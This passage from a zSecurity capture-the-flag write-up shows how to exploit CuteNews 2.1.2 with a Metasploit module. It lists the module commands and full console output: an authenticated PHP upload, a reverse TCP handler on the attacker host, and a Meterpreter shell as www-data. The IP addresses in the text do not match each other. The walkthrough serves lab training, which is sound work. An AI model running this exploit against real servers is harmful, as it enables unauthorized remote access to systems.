zSecurity
9 Robinhood Rd, Fox-And-Geese, Dublin 22
“Everything related to ethical hacking
& cyber security in one place.”
Exploitation
Now that we have our exploit imported on Metasploit we can use it. With the command:
use exploit/remote/httpclient/cutenewsrce
All that is left for us to do to gain intial access ot the machine is set the username of the account that we registered with which was username=test with the comamnd set username test. We have to do the same for the password as well set password test. Now we have to specify the RHOST which in my case is 10.10.66.3 with the command set rhosts 10.10.81.251 and lastly we have to specify the target uri set targeturi /
Now we can run exploit and we get our initial access as the www-data user.
msf5 > use exploit/remote/httpclient/cutenewsrce msf5 exploit(remote/httpclient/cutenewsrce) > set rhosts 10.10.81.2 rhosts => 10.10.81.251 msf5 exploit(remote/httpclient/cutenewsrce) > set username test username => test smsf5 exploit(remote/httpclient/cutenewsrce) > set password test password => test msf5 exploit(remote/httpclient/cutenewsrce) > set targeturi / targeturi => / msf5 exploit(remote/httpclient/cutenewsrce) > exploit [*] Started reverse TCP handler on 10.9.173.94:4444 [*] http://10.10.81.251:80 - CuteNews is 2.1.2 [+] Authentication was successful with user: test [*] Trying to upload agzvfthz.php [+] Upload successfully. [*] Sending stage (38288 bytes) to 10.10.81.251 [*] Meterpreter session 1 opened (10.9.173.94:4444 -> 10.10.81.251: meterpreter > shell Process 2125 created. Channel 0 created. id uid=33(www-data) gid=33(www-data) groups=33(www-data),115(docker)
Now that we have our initial access we can go ahead and get the user flag which is stored under /home/jim
www.zsecurity.org | info@zsecurity.org